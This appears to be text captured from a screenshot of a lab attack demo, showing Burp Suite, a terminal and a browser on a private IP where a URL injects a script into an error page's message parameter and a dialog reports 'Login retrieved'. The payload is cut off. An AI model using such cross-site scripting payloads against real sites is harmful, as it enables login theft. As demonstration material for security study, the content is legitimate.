 Burp Su... Intrude... 1 Web ... Codestar [2018-1... There w... [Termin... 19:39 michael
There was an error - Waterfox
192.168.173.140/xss/stager.htm There was an error
192.168.173.140/xss/error.php?msg=<script>alert("begin hide");while(document.bo 160% Search
Login retrieved, pasting in
Prevent this page from creating additional dialogs
OK